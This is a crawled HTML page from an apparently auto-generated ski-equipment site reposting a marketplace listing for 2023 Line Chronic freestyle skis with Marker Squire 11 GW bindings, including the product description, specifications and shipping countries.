

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://skismarkerbindings.com/2022/06/09/brand-new-2023-line-chronic-freestyle-skis-171cm-withmarker-squire-11gw-black/
body_size: 13618
content:
<!DOCTYPE html>
<html lang="en-US"
 xmlns:og='https://opengraphprotocol.org/schema/'
 xmlns:fb='https://www.facebook.com/2008/fbml'>

<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width" />
<title>BRAND NEW! 2023 LINE CHRONIC FREESTYLE SKIS 171cm withMARKER SQUIRE 11GW BLACK | Skis Marker Bindings</title>
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="pingback" href="https://skismarkerbindings.com/xmlrpc.php" />

<link rel="alternate" type="application/rss+xml" title="Skis Marker Bindings &raquo; Feed" href="https://skismarkerbindings.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Skis Marker Bindings &raquo; Comments Feed" href="https://skismarkerbindings.com/comments/feed/" />
<link rel='stylesheet' id='contact-form-7-css'  href='https:///skismarkerbindings.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='style-css'  href='https:///skismarkerbindings.com/wp-content/themes/default/style.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='A2A_SHARE_SAVE-css'  href='https:///skismarkerbindings.com/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.13' type='text/css' media='all' />
<script type='text/javascript' src='https:///skismarkerbindings.com/wp-includes/js/jquery/jquery.js?ver=1.11.1'></script>
<script type='text/javascript' src='https:///skismarkerbindings.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1'></script>
<script type='text/javascript' src='https:///skismarkerbindings.com/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.0'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://skismarkerbindings.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://skismarkerbindings.com/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='Völkl Racetiger GS R JR 150 cm Ski + Marker 7 Bindings Winter Sport Snow Fun' href='https://skismarkerbindings.com/2022/06/09/volkl-racetiger-gs-r-jr-150-cm-ski-marker-7-bindings-winter-sport-snow-fun-7/' />
<link rel='next' title='BRAND NEW! 2023 LINE CHRONIC FREESTYLE SKIS 178cm withMARKER SQUIRE 11GW BLACK' href='https://skismarkerbindings.com/2022/06/10/brand-new-2023-line-chronic-freestyle-skis-178cm-withmarker-squire-11gw-black/' />
<meta name="generator" content="WordPress 4.1.1" />
<link rel='canonical' href='https://skismarkerbindings.com/2022/06/09/brand-new-2023-line-chronic-freestyle-skis-171cm-withmarker-squire-11gw-black/' />
<link rel='shortlink' href='https://skismarkerbindings.com/?p=2226' />

<script type="text/javascript">
var a2a_config=a2a_config||{};a2a_config.callbacks=a2a_config.callbacks||[];a2a_config.templates=a2a_config.templates||{};
a2a_config.onclick=1;
a2a_config.no_3p = 1;
</script>
<script type="text/javascript" src="https://static.addtoany.com/menu/page.js" async="async"></script>

	<!--Facebook Like Button OpenGraph Settings Start-->
	<meta property="og:site_name" content="Skis Marker Bindings"/>
	<meta property="og:title" content="BRAND NEW! 2023 LINE CHRONIC FREESTYLE SKIS 171cm withMARKER SQUIRE 11GW BLACK"/>
		<meta property="og:description" content="2023 LINE CHRONIC ALL-MOUNATIN FREESTYLE SKIS w/MARKER SQUIRE 11 GW BINDINGS. For over a decade Line has produced a s"/>
	
	<meta property="og:url" content="https://skismarkerbindings.com/2022/06/09/brand-new-2023-line-chronic-freestyle-skis-171cm-withmarker-squire-11gw-black/"/>
	<meta property="fb:admins" content="" />
	<meta property="fb:app_id" content="" />
	<meta property="og:type" content="article" />
		<!--Facebook Like Button OpenGraph Settings End-->
	                <style type="text/css">
                    #primary {
                        float: left;
                        margin: 0;
                        padding-top: 1em;
                        width: 73%;
                    }
                    #content {
                        margin: 0 2% 0 0;
                    }
                    #secondary,
                    #tertiary {
                        background: #fff;
                        float: right;
                        margin: 0;
                        padding: 2em 2em 0;
                        position: relative;
                        width: 20%;
                        height: 100%;
                        margin-top: 1em;
                        -moz-border-radius: 5px;
                        -webkit-border-radius: 5px;
                        border-radius: 5px;
                        clear: right;
                    }
                    #tertiary {
                        padding-top: 0;
                    }
                    @media only screen and (max-width: 820px) {
                      #primary {
                        width: 55%;
                      }

                      #secondary,
                      #tertiary {
                        width: 35%;
                      }

                      #main {
                        padding: 0.8em;
                      }

                      .site-navigation {
                        padding: 0 0.8em;
                      }
                    }
                </style>               <style type="text/css">
                .entry-title,
                .page-title {
                  font-family: 'Conv_BEBAS', Verdana, sans-serif;
                  word-spacing: 2px;
                }
              </style>       <style type="text/css">
           		.site-title a, .site-title a:hover, .site-title a:visited, .site-title a:focus, .site-title a:active { color:; }
			.main-navigation li { background:; }
			.widget-title { background:; }
			.site-info a, .site-info a:visited { color:; }

			body { background:; }
			.site-header hgroup { background:; }

			a, a:visited { color:; }

			a:hover, a:focus, a:active { color:; }
			.site-info { color:; }
			.site-info a:hover, .site-info a:focus, .site-info a:active { color:; }
      		</style> 
      <script async type="text/javascript" src="/wozoq.js"></script>
<script type="text/javascript" src="/zyrofo.js"></script>
</head>
 
<body class="single single-post postid-2226 single-format-standard">

<div id="page" class="hfeed site">
     <header id="masthead" class="site-header" role="banner">
         <hgroup>
     		<h1 class="site-title"><a href="https://skismarkerbindings.com/" title="Skis Marker Bindings" rel="home">Skis Marker Bindings</a></h1>
     		<h2 class="site-description"></h2>
		</hgroup>
         <nav role="navigation" class="site-navigation main-navigation">
         	<h1 class="assistive-text">Menu</h1>
			<div class="assistive-text skip-link"><a href="#content" title="Skip to content">Skip to content</a></div>
			<div class="menu"><ul><li ><a href="https://skismarkerbindings.com/">Home</a></li><li class="page_item page-item-6"><a href="https://skismarkerbindings.com/contact-form/">Contact Form</a></li><li class="page_item page-item-7"><a href="https://skismarkerbindings.com/privacy-policy-agreement/">Privacy Policy Agreement</a></li><li class="page_item page-item-8"><a href="https://skismarkerbindings.com/service-agreement/">Service Agreement</a></li></ul></div>
         </nav><!-- .site-navigation .main-navigation -->
     </header><!-- #masthead .site-header -->
<div id="main" class="site-main"> 
        <div id="primary" class="content-area">
            <div id="content" class="site-content" role="main">
 
             
                    <nav role="navigation" id="nav-above" class="site-navigation post-navigation">
        <h1 class="assistive-text">Post navigation</h1>
 
     
        <div class="nav-previous"><a href="https://skismarkerbindings.com/2022/06/09/volkl-racetiger-gs-r-jr-150-cm-ski-marker-7-bindings-winter-sport-snow-fun-7/" rel="prev"><span class="meta-nav">&larr;</span> Völkl Racetiger GS R JR 150 cm Ski + Marker 7 Bindings Winter Sport Snow Fun</a></div>        <div class="nav-next"><a href="https://skismarkerbindings.com/2022/06/10/brand-new-2023-line-chronic-freestyle-skis-178cm-withmarker-squire-11gw-black/" rel="next">BRAND NEW! 2023 LINE CHRONIC FREESTYLE SKIS 178cm withMARKER SQUIRE 11GW BLACK <span class="meta-nav">&rarr;</span></a></div> 
     
    </nav><!-- #nav-above -->
     
                 
<article id="post-2226" class="post-2226 post type-post status-publish format-standard hentry category-brand tag-11gw tag-171cm tag-black tag-brand tag-chronic tag-freestyle tag-line tag-skis tag-squire tag-withmarker">
    <header class="entry-header">
        <h1 class="entry-title">BRAND NEW! 2023 LINE CHRONIC FREESTYLE SKIS 171cm withMARKER SQUIRE 11GW BLACK</h1>
 
        <div class="entry-meta">
            Posted on <a href="https://skismarkerbindings.com/2022/06/09/brand-new-2023-line-chronic-freestyle-skis-171cm-withmarker-squire-11gw-black/" title="6:19 pm" rel="bookmark"><time class="entry-date" datetime="2022-06-09T18:19:46+00:00" pubdate>June 9, 2022</time></a><span class="byline"> by <span class="author vcard"><a class="url fn n" href="https://skismarkerbindings.com/author/admin/" title="View all posts by admin" rel="author">admin</a></span></span>        </div><!-- .entry-meta -->
    </header><!-- .entry-header -->
 
    <div class="entry-content">
        

<img class="[base64]" src="https://skismarkerbindings.com/wp-content/image/BRAND_NEW_2023_LINE_CHRONIC_FREESTYLE_SKIS_171cm_withMARKER_SQUIRE_11GW_BLACK_01_fuw.jpg" title="BRAND NEW! 2023 LINE CHRONIC FREESTYLE SKIS 171cm withMARKER SQUIRE 11GW BLACK" alt="BRAND NEW! 2023 LINE CHRONIC FREESTYLE SKIS 171cm withMARKER SQUIRE 11GW BLACK"/>  	<br/> 
 
<br/>

  
<img class="[base64]" src="https://skismarkerbindings.com/wp-content/image/vyfolodu.gif" title="BRAND NEW! 2023 LINE CHRONIC FREESTYLE SKIS 171cm withMARKER SQUIRE 11GW BLACK" alt="BRAND NEW! 2023 LINE CHRONIC FREESTYLE SKIS 171cm withMARKER SQUIRE 11GW BLACK"/>	<br/> 2023 LINE CHRONIC ALL-MOUNATIN FREESTYLE SKIS w/MARKER SQUIRE 11 GW BINDINGS. For over a decade Line has produced a ski that truly does it all and just will not quit! Well we just can&#8217;t live without it. With a slightly larger footprint from a few years past, and a redesigned rocker and flex patter, the 2023 Line Chronic virtually stays the same. It has been a staple for Line and has truly been a phenomenal ski, so we couldn&#8217;t imagine a renamed version of these boards. From the park to the trees, the Chronic is a skiers dream! If you&#8217;re looking for that one-quiver from Line, the 2022 Line Chronic may just be the choice for you. At 95mm underfoot, the LINE Chronic represents a bomber freestyle ski that is just as at home spinning hot laps in the park as it is exploring the entire mountain. With a versatile turn shape and symmetric flex, this award-winning ski will feel just as good carving cork 3&#8217;s as it will arcing early morning groomers. These skis and bindings are brand new and if you give us your boot size we will also mount these for you free of charge! This package comes with the Marker Squire 11 GW Ski Bindings. 2023 Line Chronic Skis. Marker Squire 11 GW Bindings. Line Early Rise 2-5-2. Fatty Base &#038; Edge. Turn Radius: 16m AVG. DON&#8217;T MISS OUT ON THIS BARGAIN; WHEN THEY&#8217;RE GONE&#8230; This item is in the category &#8220;Sporting Goods\Winter Sports\Skiing, Snowboarding &#038; Snowshoeing\Skis&#8221;. The seller is &#8220;skibarn&#8221; and is located in this country: US. This item can be shipped to United States, Canada, United Kingdom, Denmark, Romania, Slovakia, Bulgaria, Czech Republic, Finland, Hungary, Latvia, Lithuania, Malta, Estonia, Australia, Greece, Portugal, Cyprus, Slovenia, Japan, China, Sweden, Korea, South, Indonesia, Taiwan, South Africa, Thailand, Belgium, France, Hong Kong, Ireland, Netherlands, Poland, Spain, Italy, Germany, Austria, Bahamas, Israel, Mexico, New Zealand, Singapore, Switzerland, Norway, Saudi Arabia, United Arab Emirates, Qatar, Kuwait, Bahrain, Croatia, Republic of, Brazil, Chile, Colombia, Costa Rica, Panama, Trinidad and Tobago, Guatemala, Honduras, Jamaica, Barbados, Bangladesh, Bermuda, Brunei Darussalam, Bolivia, Ecuador, Egypt, French Guiana, Guernsey, Gibraltar, Guadeloupe, Iceland, Jersey, Jordan, Cambodia, Cayman Islands, Liechtenstein, Sri Lanka, Luxembourg, Monaco, Macau, Martinique, Maldives, Nicaragua, Oman, Peru, Pakistan, Paraguay, Reunion, Vietnam, Uruguay.
<ul>
<li>Length (cm): 171cm</li>
<li>Mondo Point Ski Boot Size: Will Email US Boot Sole Length MM (1 Day Max)</li>
<li>Model: CHRONIC</li>
<li>Country/Region of Manufacture: China</li>
<li>Bindings Included: Yes</li>
<li>Department: Men</li>
<li>Tail Width: 120 mm</li>
<li>Waist Width: 95 mm</li>
<li>Experience Level: Advanced</li>
<li>Type: Park &#038; Freestyle</li>
<li>Tip Width: 129 mm</li>
<li>Color: Black</li>
<li>MPN: A2203006</li>
<li>Item Length: 171 cm</li>
<li>Release Year: 2022</li>
<li>Turn Radius: 16m AVG</li>
<li>Bindings: With Bindings</li>
<li>Bundle Listing: Yes</li>
<li>Binding Size: 95 mm</li>
<li>Brand: Line</li>
<li>Rocker Profile: Tip and Tail Rocker</li>
</ul>
<br/>	
  
<img class="[base64]" src="https://skismarkerbindings.com/wp-content/image/vyfolodu.gif" title="BRAND NEW! 2023 LINE CHRONIC FREESTYLE SKIS 171cm withMARKER SQUIRE 11GW BLACK" alt="BRAND NEW! 2023 LINE CHRONIC FREESTYLE SKIS 171cm withMARKER SQUIRE 11GW BLACK"/>  
<br/>
 	<div class="addtoany_share_save_container addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_32 addtoany_list" data-a2a-url="https://skismarkerbindings.com/2022/06/09/brand-new-2023-line-chronic-freestyle-skis-171cm-withmarker-squire-11gw-black/" data-a2a-title="BRAND NEW! 2023 LINE CHRONIC FREESTYLE SKIS 171cm withMARKER SQUIRE 11GW BLACK"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fskismarkerbindings.com%2F2022%2F06%2F09%2Fbrand-new-2023-line-chronic-freestyle-skis-171cm-withmarker-squire-11gw-black%2F&amp;linkname=BRAND%20NEW%21%202023%20LINE%20CHRONIC%20FREESTYLE%20SKIS%20171cm%20withMARKER%20SQUIRE%2011GW%20BLACK" title="Facebook" rel="nofollow" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Fskismarkerbindings.com%2F2022%2F06%2F09%2Fbrand-new-2023-line-chronic-freestyle-skis-171cm-withmarker-squire-11gw-black%2F&amp;linkname=BRAND%20NEW%21%202023%20LINE%20CHRONIC%20FREESTYLE%20SKIS%20171cm%20withMARKER%20SQUIRE%2011GW%20BLACK" title="Twitter" rel="nofollow" target="_blank"></a><a class="a2a_button_email" href="https://www.addtoany.com/add_to/email?linkurl=https%3A%2F%2Fskismarkerbindings.com%2F2022%2F06%2F09%2Fbrand-new-2023-line-chronic-freestyle-skis-171cm-withmarker-squire-11gw-black%2F&amp;linkname=BRAND%20NEW%21%202023%20LINE%20CHRONIC%20FREESTYLE%20SKIS%20171cm%20withMARKER%20SQUIRE%2011GW%20BLACK" title="Email" rel="nofollow" target="_blank"></a><a class="a2a_button_facebook_like addtoany_special_service" data-href="https://skismarkerbindings.com/2022/06/09/brand-new-2023-line-chronic-freestyle-skis-171cm-withmarker-squire-11gw-black/"></a><a class="a2a_dd addtoany_share_save" href="https://www.addtoany.com/share"></a></div></div>            </div><!-- .entry-content -->
 
    <footer class="entry-meta">
        Filed under: <a href="https://skismarkerbindings.com/category/brand/" rel="category tag">brand</a> Tagged: <a href="https://skismarkerbindings.com/tag/11gw/" rel="tag">11gw</a>, <a href="https://skismarkerbindings.com/tag/171cm/" rel="tag">171cm</a>, <a href="https://skismarkerbindings.com/tag/black/" rel="tag">black</a>, <a href="https://skismarkerbindings.com/tag/brand/" rel="tag">brand</a>, <a href="https://skismarkerbindings.com/tag/chronic/" rel="tag">chronic</a>, <a href="https://skismarkerbindings.com/tag/freestyle/" rel="tag">freestyle</a>, <a href="https://skismarkerbindings.com/tag/line/" rel="tag">line</a>, <a href="https://skismarkerbindings.com/tag/skis/" rel="tag">skis</a>, <a href="https://skismarkerbindings.com/tag/squire/" rel="tag">squire</a>, <a href="https://skismarkerbindings.com/tag/withmarker/" rel="tag">withmarker</a> 
            </footer><!-- .entry-meta -->
</article><!-- #post-2226 --> 
                    <nav role="navigation" id="nav-below" class="site-navigation post-navigation">
        <h1 class="assistive-text">Post navigation</h1>
 
     
        <div class="nav-previous"><a href="https://skismarkerbindings.com/2022/06/09/volkl-racetiger-gs-r-jr-150-cm-ski-marker-7-bindings-winter-sport-snow-fun-7/" rel="prev"><span class="meta-nav">&larr;</span> Völkl Racetiger GS R JR 150 cm Ski + Marker 7 Bindings Winter Sport Snow Fun</a></div>        <div class="nav-next"><a href="https://skismarkerbindings.com/2022/06/10/brand-new-2023-line-chronic-freestyle-skis-178cm-withmarker-squire-11gw-black/" rel="next">BRAND NEW! 2023 LINE CHRONIC FREESTYLE SKIS 178cm withMARKER SQUIRE 11GW BLACK <span class="meta-nav">&rarr;</span></a></div> 
     
    </nav><!-- #nav-below -->
     
                 
             
            </div><!-- #content .site-content -->
        </div><!-- #primary .content-area -->
 
<div id="secondary" class="widget-area" role="complementary">
        <aside id="search-2" class="widget widget_search">    <form method="get" id="searchform" action="https://skismarkerbindings.com/" role="search">
        <label for="s" class="assistive-text">Search</label>
        <input type="text" class="field" name="s" value="" id="s" placeholder="Search &hellip;" />
        <input type="submit" class="submit" name="submit" id="searchsubmit" value="Search" />
    </form></aside>		<aside id="recent-posts-2" class="widget widget_recent_entries">		<h1 class="widget-title">Recent Posts</h1>		<ul>
					<li>
				<a href="https://skismarkerbindings.com/2026/01/12/2023-k2-mindbender-89-ti-w-152cm-with-marker-squire-binding/">2023 K2 Mindbender 89 Ti W 152cm with Marker Squire Binding</a>
						</li>
					<li>
				<a href="https://skismarkerbindings.com/2026/01/11/2025-black-crows-camox-180-4cm-with-marker-griffon-tcx-binding/">2025 Black Crows Camox 180.4cm with Marker Griffon TCX Binding</a>
						</li>
					<li>
				<a href="https://skismarkerbindings.com/2026/01/11/the-new-marker-comp-race-bindings/">The New Marker Comp Race Bindings</a>
						</li>
					<li>
				<a href="https://skismarkerbindings.com/2026/01/10/new-2026-mens-marker-jester-18-pro-bindings-black-110mm-brakes/">NEW! 2026 Mens Marker Jester 18 Pro Bindings-Black-110mm Brakes</a>
						</li>
					<li>
				<a href="https://skismarkerbindings.com/2026/01/10/marker-griffon-13-ski-bindings-greenblack-110mm-my26/">Marker Griffon 13 Ski Bindings, Green/Black, 110mm MY26</a>
						</li>
				</ul>
		</aside><aside id="archives-2" class="widget widget_archive"><h1 class="widget-title">Archives</h1>		<ul>
	<li><a href='https://skismarkerbindings.com/2026/01/'>January 2026</a></li>
	<li><a href='https://skismarkerbindings.com/2025/12/'>December 2025</a></li>
	<li><a href='https://skismarkerbindings.com/2025/11/'>November 2025</a></li>
	<li><a href='https://skismarkerbindings.com/2025/10/'>October 2025</a></li>
	<li><a href='https://skismarkerbindings.com/2025/09/'>September 2025</a></li>
	<li><a href='https://skismarkerbindings.com/2025/08/'>August 2025</a></li>
	<li><a href='https://skismarkerbindings.com/2025/07/'>July 2025</a></li>
	<li><a href='https://skismarkerbindings.com/2025/06/'>June 2025</a></li>
	<li><a href='https://skismarkerbindings.com/2025/05/'>May 2025</a></li>
	<li><a href='https://skismarkerbindings.com/2025/04/'>April 2025</a></li>
	<li><a href='https://skismarkerbindings.com/2025/03/'>March 2025</a></li>
	<li><a href='https://skismarkerbindings.com/2025/02/'>February 2025</a></li>
	<li><a href='https://skismarkerbindings.com/2025/01/'>January 2025</a></li>
	<li><a href='https://skismarkerbindings.com/2024/12/'>December 2024</a></li>
	<li><a href='https://skismarkerbindings.com/2024/11/'>November 2024</a></li>
	<li><a href='https://skismarkerbindings.com/2024/10/'>October 2024</a></li>
	<li><a href='https://skismarkerbindings.com/2024/09/'>September 2024</a></li>
	<li><a href='https://skismarkerbindings.com/2024/08/'>August 2024</a></li>
	<li><a href='https://skismarkerbindings.com/2024/07/'>July 2024</a></li>
	<li><a href='https://skismarkerbindings.com/2024/06/'>June 2024</a></li>
	<li><a href='https://skismarkerbindings.com/2024/05/'>May 2024</a></li>
	<li><a href='https://skismarkerbindings.com/2024/04/'>April 2024</a></li>
	<li><a href='https://skismarkerbindings.com/2024/03/'>March 2024</a></li>
	<li><a href='https://skismarkerbindings.com/2024/02/'>February 2024</a></li>
	<li><a href='https://skismarkerbindings.com/2024/01/'>January 2024</a></li>
	<li><a href='https://skismarkerbindings.com/2023/12/'>December 2023</a></li>
	<li><a href='https://skismarkerbindings.com/2023/11/'>November 2023</a></li>
	<li><a href='https://skismarkerbindings.com/2023/10/'>October 2023</a></li>
	<li><a href='https://skismarkerbindings.com/2023/09/'>September 2023</a></li>
	<li><a href='https://skismarkerbindings.com/2023/08/'>August 2023</a></li>
	<li><a href='https://skismarkerbindings.com/2023/07/'>July 2023</a></li>
	<li><a href='https://skismarkerbindings.com/2023/06/'>June 2023</a></li>
	<li><a href='https://skismarkerbindings.com/2023/05/'>May 2023</a></li>
	<li><a href='https://skismarkerbindings.com/2023/04/'>April 2023</a></li>
	<li><a href='https://skismarkerbindings.com/2023/03/'>March 2023</a></li>
	<li><a href='https://skismarkerbindings.com/2023/02/'>February 2023</a></li>
	<li><a href='https://skismarkerbindings.com/2023/01/'>January 2023</a></li>
	<li><a href='https://skismarkerbindings.com/2022/12/'>December 2022</a></li>
	<li><a href='https://skismarkerbindings.com/2022/11/'>November 2022</a></li>
	<li><a href='https://skismarkerbindings.com/2022/10/'>October 2022</a></li>
	<li><a href='https://skismarkerbindings.com/2022/09/'>September 2022</a></li>
	<li><a href='https://skismarkerbindings.com/2022/08/'>August 2022</a></li>
	<li><a href='https://skismarkerbindings.com/2022/07/'>July 2022</a></li>
	<li><a href='https://skismarkerbindings.com/2022/06/'>June 2022</a></li>
	<li><a href='https://skismarkerbindings.com/2022/05/'>May 2022</a></li>
	<li><a href='https://skismarkerbindings.com/2022/04/'>April 2022</a></li>
	<li><a href='https://skismarkerbindings.com/2022/03/'>March 2022</a></li>
	<li><a href='https://skismarkerbindings.com/2022/02/'>February 2022</a></li>
	<li><a href='https://skismarkerbindings.com/2022/01/'>January 2022</a></li>
	<li><a href='https://skismarkerbindings.com/2021/12/'>December 2021</a></li>
	<li><a href='https://skismarkerbindings.com/2021/11/'>November 2021</a></li>
	<li><a href='https://skismarkerbindings.com/2021/10/'>October 2021</a></li>
	<li><a href='https://skismarkerbindings.com/2021/09/'>September 2021</a></li>
	<li><a href='https://skismarkerbindings.com/2021/08/'>August 2021</a></li>
	<li><a href='https://skismarkerbindings.com/2021/07/'>July 2021</a></li>
	<li><a href='https://skismarkerbindings.com/2021/06/'>June 2021</a></li>
	<li><a href='https://skismarkerbindings.com/2021/05/'>May 2021</a></li>
	<li><a href='https://skismarkerbindings.com/2021/04/'>April 2021</a></li>
	<li><a href='https://skismarkerbindings.com/2021/03/'>March 2021</a></li>
	<li><a href='https://skismarkerbindings.com/2021/02/'>February 2021</a></li>
	<li><a href='https://skismarkerbindings.com/2021/01/'>January 2021</a></li>
	<li><a href='https://skismarkerbindings.com/2020/12/'>December 2020</a></li>
	<li><a href='https://skismarkerbindings.com/2020/11/'>November 2020</a></li>
		</ul>
</aside><aside id="categories-2" class="widget widget_categories"><h1 class="widget-title">Section</h1>		<ul>
	<li class="cat-item cat-item-1522"><a href="https://skismarkerbindings.com/category/100cm/" >100cm</a>
</li>
	<li class="cat-item cat-item-2060"><a href="https://skismarkerbindings.com/category/110cm/" >110cm</a>
</li>
	<li class="cat-item cat-item-1496"><a href="https://skismarkerbindings.com/category/111cm/" >111cm</a>
</li>
	<li class="cat-item cat-item-1229"><a href="https://skismarkerbindings.com/category/112cm/" >112cm</a>
</li>
	<li class="cat-item cat-item-1732"><a href="https://skismarkerbindings.com/category/118cm/" >118cm</a>
</li>
	<li class="cat-item cat-item-566"><a href="https://skismarkerbindings.com/category/124cm/" >124cm</a>
</li>
	<li class="cat-item cat-item-538"><a href="https://skismarkerbindings.com/category/130cm/" >130cm</a>
</li>
	<li class="cat-item cat-item-473"><a href="https://skismarkerbindings.com/category/140cm/" >140cm</a>
</li>
	<li class="cat-item cat-item-1980"><a href="https://skismarkerbindings.com/category/167cm/" >167cm</a>
</li>
	<li class="cat-item cat-item-824"><a href="https://skismarkerbindings.com/category/170cm/" >170cm</a>
</li>
	<li class="cat-item cat-item-1299"><a href="https://skismarkerbindings.com/category/172cm/" >172cm</a>
</li>
	<li class="cat-item cat-item-2038"><a href="https://skismarkerbindings.com/category/177cm/" >177cm</a>
</li>
	<li class="cat-item cat-item-841"><a href="https://skismarkerbindings.com/category/186cm/" >186cm</a>
</li>
	<li class="cat-item cat-item-1986"><a href="https://skismarkerbindings.com/category/188cm/" >188cm</a>
</li>
	<li class="cat-item cat-item-956"><a href="https://skismarkerbindings.com/category/250m/" >250m</a>
</li>
	<li class="cat-item cat-item-1975"><a href="https://skismarkerbindings.com/category/4-pk/" >4-pk</a>
</li>
	<li class="cat-item cat-item-574"><a href="https://skismarkerbindings.com/category/70cm/" >70cm</a>
</li>
	<li class="cat-item cat-item-1368"><a href="https://skismarkerbindings.com/category/80cm/" >80cm</a>
</li>
	<li class="cat-item cat-item-752"><a href="https://skismarkerbindings.com/category/90s/" >90&#039;s</a>
</li>
	<li class="cat-item cat-item-699"><a href="https://skismarkerbindings.com/category/90cm/" >90cm</a>
</li>
	<li class="cat-item cat-item-403"><a href="https://skismarkerbindings.com/category/accessories/" >accessories</a>
</li>
	<li class="cat-item cat-item-263"><a href="https://skismarkerbindings.com/category/adjust/" >adjust</a>
</li>
	<li class="cat-item cat-item-52"><a href="https://skismarkerbindings.com/category/adjusting/" >adjusting</a>
</li>
	<li class="cat-item cat-item-1214"><a href="https://skismarkerbindings.com/category/afstellen/" >afstellen</a>
</li>
	<li class="cat-item cat-item-1192"><a href="https://skismarkerbindings.com/category/aftershock/" >aftershock</a>
</li>
	<li class="cat-item cat-item-1186"><a href="https://skismarkerbindings.com/category/alluvit/" >alluvit</a>
</li>
	<li class="cat-item cat-item-1875"><a href="https://skismarkerbindings.com/category/alpina/" >alpina</a>
</li>
	<li class="cat-item cat-item-711"><a href="https://skismarkerbindings.com/category/alpine/" >alpine</a>
</li>
	<li class="cat-item cat-item-2346"><a href="https://skismarkerbindings.com/category/alpinist/" >alpinist</a>
</li>
	<li class="cat-item cat-item-1828"><a href="https://skismarkerbindings.com/category/andersson/" >andersson</a>
</li>
	<li class="cat-item cat-item-235"><a href="https://skismarkerbindings.com/category/anthem/" >anthem</a>
</li>
	<li class="cat-item cat-item-447"><a href="https://skismarkerbindings.com/category/apache/" >apache</a>
</li>
	<li class="cat-item cat-item-200"><a href="https://skismarkerbindings.com/category/armada/" >armada</a>
</li>
	<li class="cat-item cat-item-2014"><a href="https://skismarkerbindings.com/category/armstrong/" >armstrong</a>
</li>
	<li class="cat-item cat-item-2314"><a href="https://skismarkerbindings.com/category/aspen/" >aspen</a>
</li>
	<li class="cat-item cat-item-101"><a href="https://skismarkerbindings.com/category/atomic/" >atomic</a>
</li>
	<li class="cat-item cat-item-2192"><a href="https://skismarkerbindings.com/category/avalanche/" >avalanche</a>
</li>
	<li class="cat-item cat-item-489"><a href="https://skismarkerbindings.com/category/axis/" >axis</a>
</li>
	<li class="cat-item cat-item-356"><a href="https://skismarkerbindings.com/category/backcountry/" >backcountry</a>
</li>
	<li class="cat-item cat-item-1587"><a href="https://skismarkerbindings.com/category/basic/" >basic</a>
</li>
	<li class="cat-item cat-item-2302"><a href="https://skismarkerbindings.com/category/beaver/" >beaver</a>
</li>
	<li class="cat-item cat-item-1316"><a href="https://skismarkerbindings.com/category/believe/" >believe</a>
</li>
	<li class="cat-item cat-item-185"><a href="https://skismarkerbindings.com/category/best/" >best</a>
</li>
	<li class="cat-item cat-item-1761"><a href="https://skismarkerbindings.com/category/better/" >better</a>
</li>
	<li class="cat-item cat-item-104"><a href="https://skismarkerbindings.com/category/binding/" >binding</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://skismarkerbindings.com/category/bindings/" >bindings</a>
</li>
	<li class="cat-item cat-item-119"><a href="https://skismarkerbindings.com/category/black/" >black</a>
</li>
